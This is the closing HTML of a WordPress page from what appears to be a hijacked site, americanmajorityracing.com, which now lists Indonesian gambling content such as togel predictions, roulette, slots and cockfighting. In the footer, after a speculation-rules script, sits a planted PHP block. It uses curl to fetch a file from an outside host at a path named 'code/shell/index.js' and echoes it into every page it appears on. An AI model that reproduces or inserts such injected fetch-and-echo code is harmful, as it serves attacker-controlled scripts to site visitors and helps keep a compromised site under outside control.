	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-online/">Agen Prediksi Togel Sydney Online: Panduan Lengkap dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-update-setiap-hari/">Agen Prediksi Togel Sydney Update Setiap Hari: Keakuratan dan Strategi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-angka-kuat/">Agen Prediksi Togel Sydney Angka Kuat Untuk Menang Lebih Sering</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-winrate-tinggi/">Agen Prediksi Togel Sydney Winrate Tinggi: Strategi Terpercaya untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-no-1/">Agen European Roulette No 1: Panduan Lengkap Untuk Pemain Kasino</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 18:03:03 GMT -->
